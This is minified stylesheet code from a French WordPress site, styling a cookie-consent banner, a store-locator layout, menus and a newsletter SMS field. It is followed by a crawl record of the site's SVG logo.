#tarteaucitronAllAllowed.tarteaucitronIsSelected{background-color:var(--success-dark);opacity:1}#tarteaucitron #tarteaucitronServices #tarteaucitronAllDenied.tarteaucitronIsSelected,#tarteaucitron #tarteaucitronServices #tarteaucitronAllDenied2.tarteaucitronIsSelected{background-color:var(--danger-dark);opacity:1}#tarteaucitron #tarteaucitronServices .tarteaucitronLine.tarteaucitronIsAllowed .tarteaucitronAllow{background-color:var(--success-dark)}#tarteaucitron #tarteaucitronServices .tarteaucitronLine.tarteaucitronIsDenied .tarteaucitronDeny{background-color:var(--danger-dark)}#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronName .tarteaucitronListCookies{color:var(--color-tac);font-size:12px}#tarteaucitron .tarteaucitronH3{font-size:16px;line-height:24px}#tarteaucitron #tarteaucitronMainLineOffset .tarteaucitronName{width:auto!important;margin-left:0!important;font-size:14px}#tarteaucitronDisclaimerAlert{display:inline-block;padding:0;margin-right:32px;color:var(--color-tac);font-size:14px;line-height:16px}#tarteaucitron .tarteaucitronBorder,#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronCookiesListMain,#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList,#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronHidden,#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine{border:0}.tarteaucitronAlertBigTop{top:0}.tarteaucitronAlertBigBottom{bottom:0}#tarteaucitronRoot #tarteaucitronAlertBig{color:#fff;display:none;font-size:15px;left:0;position:fixed;box-sizing:content-box;z-index:2147483645;text-align:center;margin:auto;width:100%;padding:24px 0;background:var(--background-tac);box-shadow:0 -2px 16px rgb(0 0 0 / .08)}#tarteaucitronAlertBig #tarteaucitronPrivacyUrl,#tarteaucitronAlertBig #tarteaucitronPrivacyUrlDialog,#tarteaucitronAlertBig #tarteaucitronDisclaimerAlert,#tarteaucitronAlertBig #tarteaucitronDisclaimerAlert strong{font-size:15px}#tarteaucitronAlertBig #tarteaucitronDisclaimerAlert strong{font-weight:700}#tarteaucitronAlertBig #tarteaucitronPrivacyUrl,#tarteaucitronAlertBig #tarteaucitronPrivacyUrlDialog{cursor:pointer}#tarteaucitronAlertBig #tarteaucitronCloseAlert,#tarteaucitronAlertBig #tarteaucitronPersonalize,#tarteaucitronAlertBig #tarteaucitronPersonalize2,.tarteaucitronCTAButton,#tarteaucitron #tarteaucitronPrivacyUrl,#tarteaucitron #tarteaucitronPrivacyUrlDialog,#tarteaucitronRoot .tarteaucitronDeny,#tarteaucitronRoot .tarteaucitronAllow{background:var(--success-color);color:#fff;cursor:pointer;display:inline-block;line-height:1.2;text-decoration:none;margin-left:7px;padding:8px 16px;font-size:14px;font-weight:900;border-radius:4px;letter-spacing:-.02rem}#tarteaucitronAlertBig #tarteaucitronCloseAlert{background:#fff0}#tarteaucitronRoot .tarteaucitronDeny{background:var(--danger-color);color:#fff}#tarteaucitronAlertBig #tarteaucitronCloseAlert,#tarteaucitron #tarteaucitronPrivacyUrl,#tarteaucitron #tarteaucitronPrivacyUrlDialog{background:#fff;color:#333;font-size:13px;margin-bottom:3px;margin-left:7px;padding:5px 10px}#tarteaucitronPercentage{background:#00aa00!important;box-shadow:0 0 2px #ffffff,0 1px 2px #555;height:5px;left:0;position:fixed;width:0;z-index:2147483644}.tarteaucitronIconBottomRight{bottom:0;right:0}.tarteaucitronIconBottomLeft{bottom:0;left:0}.tarteaucitronIconTopRight{top:0;right:0}.tarteaucitronIconTopLeft{top:0;left:0}.tarteaucitronIconTopLeft #tarteaucitronManager{border-radius:2px 7px 7px 2px}.tarteaucitronIconTopRight #tarteaucitronManager{border-radius:7px 2px 2px 7px}.tarteaucitronIconBottomLeft #tarteaucitronManager{border-radius:7px 7px 2px 2px}.tarteaucitronIconBottomRight #tarteaucitronManager{border-radius:7px 7px 2px 2px}#tarteaucitronIcon{background:#fff0;position:fixed;display:none;width:auto;z-index:2147483646}#tarteaucitronIcon #tarteaucitronManager{color:#fff0;cursor:pointer;display:inline-block;font-size:11px!important;padding:8px 10px 8px;border:none}#tarteaucitronIcon #tarteaucitronManager img{width:50px;height:50px}#tarteaucitronRoot .tarteaucitronCross::before{content:"\2717";display:none;color:#fff}#tarteaucitronRoot .tarteaucitronCheck::before{content:"\2713";display:none;color:#fff}#tarteaucitronRoot .tarteaucitronPlus::before{content:"\271B";display:none;color:#fff}#tarteaucitronRoot .tarteaucitronPlus::after{content:"";margin-left:8px;width:16px;height:16px;display:block;background-image:url("data:image/svg+xml,%3Csvg id='Groupe_3173' data-name='Groupe 3173' xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Crect id='Rectangle_130' data-name='Rectangle 130' width='16' height='16' fill='%23a0a0a0' opacity='0'/%3E%3Cpath id='Tracé_161' data-name='Tracé 161' d='M8.667,2a6.667,6.667,0,1,0,6.667,6.667A6.674,6.674,0,0,0,8.667,2Zm0,12A5.333,5.333,0,1,1,14,8.667,5.34,5.34,0,0,1,8.667,14Z' transform='translate(-0.667 -0.667)' fill='%23a0a0a0'/%3E%3Cpath id='Tracé_162' data-name='Tracé 162' d='M11,9.667h1.333v4H11ZM11,7h1.333V8.333H11Z' transform='translate(-3.667 -2.333)' fill='%23a0a0a0'/%3E%3C/svg%3E%0A")}#tarteaucitronServicesTitle_mandatory .tarteaucitronPlus::after{display:none}.tarteaucitronAlertSmallTop,.tarteaucitronAlertSmallBottom{bottom:0}#tarteaucitronAlertSmall{background:#333;display:none;padding:0;position:fixed;right:0;text-align:center;width:auto;z-index:2147483646}#tarteaucitronAlertSmall #tarteaucitronManager{color:#fff;cursor:pointer;display:inline-block;font-size:11px!important;padding:8px 10px 8px}#tarteaucitronAlertSmall #tarteaucitronManager:hover{background:rgb(255 255 255 / .05)}#tarteaucitronAlertSmall #tarteaucitronManager #tarteaucitronDot{background-color:gray;border-radius:5px;display:block;height:8px;margin-bottom:1px;margin-top:5px;overflow:hidden;width:100%}#tarteaucitronAlertSmall #tarteaucitronManager #tarteaucitronDot #tarteaucitronDotGreen,#tarteaucitronAlertSmall #tarteaucitronManager #tarteaucitronDot #tarteaucitronDotYellow,#tarteaucitronAlertSmall #tarteaucitronManager #tarteaucitronDot #tarteaucitronDotRed{display:block;float:left;height:100%;width:0%}#tarteaucitronAlertSmall #tarteaucitronManager #tarteaucitronDot #tarteaucitronDotGreen{background-color:#1b870b}#tarteaucitronAlertSmall #tarteaucitronManager #tarteaucitronDot #tarteaucitronDotYellow{background-color:#fbda26}#tarteaucitronAlertSmall #tarteaucitronManager #tarteaucitronDot #tarteaucitronDotRed{background-color:#9c1a1a}#tarteaucitronAlertSmall #tarteaucitronCookiesNumber{background:rgb(255 255 255 / .2);color:#fff;cursor:pointer;display:inline-block;font-size:30px;padding:0 10px;vertical-align:top}#tarteaucitronAlertSmall #tarteaucitronCookiesNumber:hover{background:rgb(255 255 255 / .3)}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer{display:none;max-height:70%;max-width:500px;position:fixed;right:0;width:100%}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList{background:#fff;border:2px solid #333;color:#333;font-size:11px;height:auto;overflow:auto;text-align:left}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList strong{color:#333}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesTitle{background:#333;margin-top:21px;padding:13px 0 9px 13px;text-align:left}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesTitle strong{color:#fff;font-size:16px}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronCookiesListMain{background:rgb(51 51 51 / .1);padding:7px 5px 10px;word-wrap:break-word}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronCookiesListMain:hover{background:rgb(51 51 51 / .2)}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronCookiesListMain a{color:#333;text-decoration:none}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronCookiesListMain .tarteaucitronCookiesListLeft{display:inline-block;width:50%}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronCookiesListMain .tarteaucitronCookiesListLeft a strong{color:darkred}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronCookiesListMain .tarteaucitronCookiesListRight{color:#333;display:inline-block;font-size:11px;margin-left:10%;vertical-align:top;width:30%}.tac_activate{background:#333;color:#fff;display:table;font-size:12px;height:100%;line-height:initial;margin:auto;text-align:center;width:100%}.tac_float{display:table-cell;text-align:center;vertical-align:middle}.tac_activate .tac_float strong{color:#fff}.tac_activate .tac_float .tarteaucitronAllow{background-color:var(--success-dark);display:inline-block}ins.ferank-publicite,ins.adsbygoogle{text-decoration:none}div.amazon_product{height:240px;width:120px}.tarteaucitronIsAllowed .tarteaucitronDeny{opacity:.6}.tarteaucitronIsDenied .tarteaucitronAllow{opacity:.6}.tarteaucitronIsAllowed .tarteaucitronAllow{opacity:1!important}.tarteaucitronIsDenied .tarteaucitronDeny{opacity:1!important}.tarteaucitronLine .tarteaucitronAllow,.tarteaucitronLine .tarteaucitronDeny{opacity:.4}#tarteaucitronServices_mandatory button.tarteaucitronAllow{opacity:1}#tarteaucitron div#tarteaucitronInfo{display:block;position:relative;text-align:center;padding:12px 0 0 0;max-width:80%;margin:0 auto 52px auto;font-size:1em;border:0}a.tarteaucitronSelfLink{position:absolute;left:0;right:0;bottom:-30px;text-align:center!important;display:block;height:30px}.tarteaucitronMainLine .tarteaucitronH2{font-size:1.2em!important;margin-top:4px!important}span.tarteaucitronTitle.tarteaucitronH3{margin-top:12px!important}#tarteaucitronCloseCross{position:absolute;color:#fff;font-size:1.8rem;cursor:pointer;top:10px;right:26px}.tarteaucitron-spacer-20{height:20px;display:block}.tarteaucitron-display-block{display:block}.tarteaucitron-display-none{display:none}#tarteaucitron ul li:not(:last-child){margin-bottom:20px}#tarteaucitron ul li::before{display:none}#tarteaucitron .tarteaucitronTitle{padding:16px 40px 0 40px;background:var(--background-tac)}#tarteaucitron #tarteaucitronScrollbarAdjust button:not(.tarteaucitronIsSelected),#tarteaucitron .tarteaucitronHidden button{background:#656565;opacity:1}#tarteaucitron #tarteaucitronClosePanel::before{content:"";width:20px;height:20px;margin-right:2px;display:block;position:relative;background-image:url("data:image/svg+xml,%3Csvg id='Groupe_3180' data-name='Groupe 3180' xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20'%3E%3Crect id='Rectangle_136' data-name='Rectangle 136' width='20' height='20' fill='%23313131' opacity='0'/%3E%3Cpath id='Tracé_163' data-name='Tracé 163' d='M14.542,6.344,11.006,9.879,7.471,6.344,6.293,7.522l3.535,3.535L6.293,14.592l1.178,1.178,3.535-3.535,3.536,3.535,1.178-1.178-3.535-3.535,3.535-3.535Z' transform='translate(-1.049 -1.057)' fill='%23313131'/%3E%3C/svg%3E%0A")}#tarteaucitronRoot a:focus-visible,#tarteaucitronRoot button:focus-visible,#tarteaucitronRoot a:focus,#tarteaucitronRoot button:focus{outline:0;border:0}.mapboxgl-marker>svg g,.mapboxgl-marker>svg path{fill:var(--primary)}.centre-wrapper{display:grid;grid-template-columns:repeat(12,1fr);gap:30px;margin-bottom:138px}.centre-wrapper>.left{grid-column:1 / span 5}@media only screen and (max-width:890px){.centre-wrapper>.left{grid-column:1 / span 12}}.centre-wrapper>.left .adresse,.centre-wrapper>.left .horaires{margin-bottom:30px;line-height:24px}.centre-wrapper>.left .adresse h2,.centre-wrapper>.left .horaires h2{margin-bottom:9px}.centre-wrapper>.left .links{display:flex;align-items:center;flex-wrap:wrap;gap:16px}.centre-wrapper>.right{grid-column:7 / span 6}@media only screen and (max-width:890px){.centre-wrapper>.right{grid-column:1 / span 12}}.centre-wrapper>.right #centre_map{height:320px;width:100%}body.template-landing .wrapper{max-width:1100px}body.template-landing .menus_wrapper,body.template-landing .menu_btn_burger{display:none!important}body.template-landing .landing-menu-wrapper{display:flex!important;align-items:center;gap:32px}body.template-landing .landing-menu-wrapper>a:first-child{font-weight:700}@media only screen and (max-width:600px){body.template-landing .landing-menu-wrapper>a.btn,body.template-landing .header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item .landing-menu-wrapper>a,.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item body.template-landing .landing-menu-wrapper>a,body.template-landing .woocommerce .landing-menu-wrapper>a.button,.woocommerce body.template-landing .landing-menu-wrapper>a.button,body.template-landing .module.module-alert .wrap_alert .plus .landing-menu-wrapper>a,.module.module-alert .wrap_alert .plus body.template-landing .landing-menu-wrapper>a{display:none}}body.template-landing .landing-cta{display:flex;flex-direction:column;align-items:center;margin-bottom:64px}body.template-landing .landing-cta h2{margin-bottom:11px}body.template-landing .landing-cta h2::after{display:none}@media screen and (max-width:1060px){.header .wrapper{padding:0}.header .wrapper .menu_btn_burger{display:block}.header .wrapper .menus_wrapper{position:fixed;left:0;right:0;bottom:0;top:0;background:#fff;z-index:1;padding:24px calc(5%);transform:translate3d(100%,0,0);transition:all .3s ease;display:grid;grid-template-columns:1fr 4fr;grid-template-rows:10fr 1fr}.header .wrapper .menus_wrapper #primary_navigation{order:1;padding-top:109px;overflow:auto;grid-column:1 / span 2;grid-row:1 / span 1;height:100%}.header .wrapper .menus_wrapper #primary_navigation .menu{flex-direction:column;align-items:flex-start;justify-content:flex-start}.header .wrapper .menus_wrapper #primary_navigation .menu>.menu-item{width:100%}.header .wrapper .menus_wrapper #primary_navigation .menu>.menu-item:not(:first-child){margin-left:0;margin-top:32px}.header .wrapper .menus_wrapper #primary_navigation .menu>.menu-item a{font-size:1.125rem;justify-content:space-between}.header .wrapper .menus_wrapper #primary_navigation .menu>.menu-item-has-children.open>.custom-sub-menu{display:unset!important;transform:translate3d(0,0,0);transition:all .3s ease}.header .wrapper .menus_wrapper #primary_navigation .menu>.menu-item-has-children a::after{transform:rotate(270deg)!important}.header .wrapper .menus_wrapper #primary_navigation .menu>.menu-item-has-children>.custom-sub-menu{z-index:10;transform:translate3d(100%,0,0);transition:all .3s ease;position:fixed!important;top:0!important;left:0;right:0;bottom:0;width:100%;height:100%;padding-top:88px;display:unset!important}.header .wrapper .menus_wrapper #primary_navigation .menu>.menu-item-has-children>.custom-sub-menu>.sub-menu{width:100%!important;padding-top:0;height:calc(100vh - 88px);overflow:auto}.header .wrapper .menus_wrapper #primary_navigation .menu>.menu-item-has-children>.custom-sub-menu>.sub-menu>li.return-link{display:flex!important}.header .wrapper .menus_wrapper #primary_navigation .menu>.menu-item-has-children>.custom-sub-menu>.sub-menu>li.sub-menu-title{display:block!important}.header .wrapper .menus_wrapper #primary_navigation .menu>.menu-item-has-children>.custom-sub-menu>.sub-menu>li:not(:last-child){margin-right:0;margin-bottom:32px}.header .wrapper .menus_wrapper #primary_navigation .menu>.menu-item-has-children>.custom-sub-menu>.sub-menu>li a{font-size:18px;font-weight:700}.header .wrapper .menus_wrapper #buttons_navigation{grid-column:1 / span 2;grid-row:2 / span 1;margin-bottom:16px}.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item{margin-left:0;display:block;width:100%}.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item a{display:block;width:100%}.header .wrapper .menus_wrapper>.btn{order:2;grid-column:1 / span 1;grid-row:2 / span 1;padding:0}.header .wrapper .menus_wrapper.open{transform:translate3d(0,0,0)}.header .wrapper .menus_wrapper.with_wc #buttons_navigation{grid-column:2 / span 1;grid-row:2 / span 1}.header .wrapper .menus_wrapper>.search-wrapper{margin-left:0;width:100%;grid-column:1 / -1}.header .wrapper .menus_wrapper>.search-wrapper .search-link{display:none}.header .wrapper .menus_wrapper>.search-wrapper>.search-bar{display:block;position:relative;padding:0;width:100%;background-color:#ffffff!important;max-width:100%!important}.header .wrapper .menus_wrapper>.search-wrapper>.search-bar>form{width:100%;position:relative}.header .wrapper .menus_wrapper>.search-wrapper>.search-bar>form>label input[type="search"]{width:100%;border:1px solid!important;border-color:#e0e0e0!important;border-radius:3px;padding:16px 60px 16px 16px;font-size:14px;line-height:24px;background-color:white!important;color:black!important;height:49px}.header .wrapper .menus_wrapper>.search-wrapper>.search-bar>form input[type="submit"]{position:absolute;right:12px;top:50%;transform:translateY(-50%);background:#fff;background-image:url("data:image/svg+xml,%3Csvg id='search-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='24' height='24' viewBox='0 0 24 24'%3E%3Cdefs%3E%3CclipPath id='clip-path'%3E%3Crect id='Rectangle_467' data-name='Rectangle 467' width='24' height='24' fill='%23191919'/%3E%3C/clipPath%3E%3C/defs%3E%3Cg id='Groupe_395' data-name='Groupe 395' clip-path='url(%23clip-path)'%3E%3Cg id='Groupe_394' data-name='Groupe 394'%3E%3Cg id='Groupe_393' data-name='Groupe 393' clip-path='url(%23clip-path)'%3E%3Cg id='Groupe_392' data-name='Groupe 392' opacity='0'%3E%3Cg id='Groupe_391' data-name='Groupe 391'%3E%3Cg id='Groupe_390' data-name='Groupe 390' clip-path='url(%23clip-path)'%3E%3Crect id='Rectangle_464' data-name='Rectangle 464' width='24' height='24' fill='%23191919'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3Cpath id='Tracé_143' data-name='Tracé 143' d='M10,18a7.881,7.881,0,0,0,4.9-1.7l4.4,4.4,1.4-1.4-4.4-4.4A7.881,7.881,0,0,0,18,10a8,8,0,1,0-8,8M10,4a6,6,0,1,1-6,6,6.018,6.018,0,0,1,6-6' fill='%23191919'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A")}.header .wrapper .menus_wrapper>.search-wrapper>.search-bar .close-form{display:none}}div.sib-sms-field{display:inline-block;position:relative;width:100%}.sib-sms-field .sib-country-block{position:absolute;right:auto;left:0;top:0;bottom:0;padding:1px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.sib-country-block .sib-toggle.sib-country-flg{z-index:1;position:relative;width:46px;height:100%;padding:0 0 0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#dbdbdb;cursor:pointer}.sib-country-block .sib-toggle .sib-cflags{position:absolute;top:0;bottom:0;margin:auto;height:15px;width:20px;background-repeat:no-repeat;background-color:#dbdbdb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-image:url(/wp-content/plugins/mailin/img/flags/fr.png)}.sib-country-block .sib-toggle .sib-icon-arrow{position:absolute;top:50%;margin-top:-2px;right:6px;width:0;height:0;border-left:3px solid #fff0;border-right:3px solid #fff0;border-top:4px solid}.sib-sms-field ul.sib-country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:rgb(0 0 0 / .2) 1px 1px 4px;background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:150px;overflow-y:scroll;overflow-x:hidden;top:50px;width:250px}.sib-sms-field ul.sib-country-list li.sib-country-prefix{font-size:14px;padding:1px 10px;cursor:pointer}.sib-sms-field ul.sib-country-list li.sib-country-prefix:hover{background-color:#dbdbdb}.sib-sms-field ul.sib-country-list li .sib-flag-box{width:20px}.sib-sms-field ul.sib-country-list li .sib-flag-box .sib-flag{height:18px;width:20px;background-image:url(/wp-content/plugins/mailin/img/flags/ad.png);vertical-align:middle;display:inline-block;background-repeat:no-repeat}.sib-sms-field ul.sib-country-list li .sib-flag-box .sib-dial-code{margin-left:20px}.sib-sms-field .sib-sms{padding-right:6px;padding-left:52px;margin-left:0;position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;margin-right:0}.sib-multi-lists.sib_error{color:#A94442}

--- FILE ---
content_type: image/svg+xml
request_url: https://assuglass.fr/wp-content/themes/theme-wi/dist/images/logo.svg
body_size: 92961
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="184" height="64"
  viewBox="0 0 184 64">
  <defs>
    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 1597 552">
      <image width="1597" height="552"
        xlink:href="[data-uri]" />
    </pattern>
  </defs>
  <rect id="Image_1" data-name="Image 1" width="184" height="64" fill="url(#pattern)" />
</svg>